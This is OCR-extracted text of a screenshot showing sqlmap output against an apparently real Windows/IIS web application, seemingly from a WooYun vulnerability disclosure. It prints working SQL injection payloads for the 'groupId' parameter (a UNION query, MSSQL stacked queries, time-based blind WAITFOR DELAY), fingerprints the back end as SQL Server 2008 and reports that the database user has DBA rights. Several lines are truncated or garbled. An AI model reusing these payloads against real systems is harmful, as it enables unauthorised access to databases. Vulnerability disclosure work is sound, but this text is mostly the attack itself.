 C:\Windows\system32\cmd.exe
[23:49:14] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s
sts:
---
Place: GET
Parameter: groupId
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: groupId=-6544 UNION ALL SELECT NULL,CHAR(113)+CHAR(116)+CHA
HAR(118)+CHAR(113)+CHAR(73)+CHAR(108)+CHAR(85)+CHAR(67)+CHAR(74)+CHAR(77)
17)+CHAR(103)+CHAR(83)+CHAR(119)+CHAR(113)+CHAR(115)+CHAR(115)+CHAR(104)+
3)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: groupId=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: groupId=1 WAITFOR DELAY '0:0:5'--
---
[23:49:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[23:49:14] [INFO] testing if current user is DBA
[23:49:14] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[23:49:14] [INFO] fetched data logged to text files under 'C:\Users\admi
p\output\220.176.168.75'
www.wooyun.org